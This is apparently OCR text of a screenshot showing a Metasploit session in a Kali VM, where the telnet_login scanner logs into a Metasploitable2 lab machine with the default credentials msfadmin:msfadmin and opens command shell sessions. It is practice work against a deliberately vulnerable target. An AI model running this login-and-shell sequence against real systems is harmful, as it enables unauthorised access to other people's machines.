 UTM File Edit View Window Help Wed 14 May 4:55 pm
Kali
UTM File Edit View
16:55
Home
File System
Rubbish
SSH experi...
Metasploitable2
Standard PC (Q35 + ICI
Kali
QEMU 9.1 ARM Virtu
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSOWRD msfadmin
[!] Unknown datastore option: PASSOWRD. Did you mean PASSWORD?
PASSOWRD => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.1.142:23 - No active DB -- Credential data will not be saved!
[+] 192.168.1.142:23 - 192.168.1.142:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.142:23 - Attempting to start session 192.168.1.142:23 with msfadmin:msfadmin
[*] Command shell session 1 opened (192.168.64.2:34029 -> 192.168.1.142:23) at 2025-05-14 16:39:34 +0800
[*] 192.168.1.142:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > set LHOST 192.168.64.2
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.64.2
msf6 auxiliary(scanner/telnet/telnet_login) > set LHOSTS 192.168.64.2
[!] Unknown datastore option: LHOSTS. Did you mean RHOSTS?
LHOSTS => 192.168.64.2
msf6 auxiliary(scanner/telnet/telnet_login) > set LHOST 192.168.64.2
LHOST => 192.168.64.2
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.1.142:23 - No active DB -- Credential data will not be saved!
[+] 192.168.1.142:23 - 192.168.1.142:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.1.142:23 - Attempting to start session 192.168.1.142:23 with msfadmin:msfadmin
[*] Command shell session 2 opened (192.168.64.2:37311 -> 192.168.1.142:23) at 2025-05-14 16:46:04 +0800
[*] 192.168.1.142:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) > set PAYLOAD cmd/unix/interact
[!] Unknown datastore option: PAYLOAD.
PAYLOAD => cmd/unix/interact
msf6 auxiliary(scanner/telnet/telnet_login) > set PAYLOAD cmd/unix/interact
Safari
MAY
14
tv
2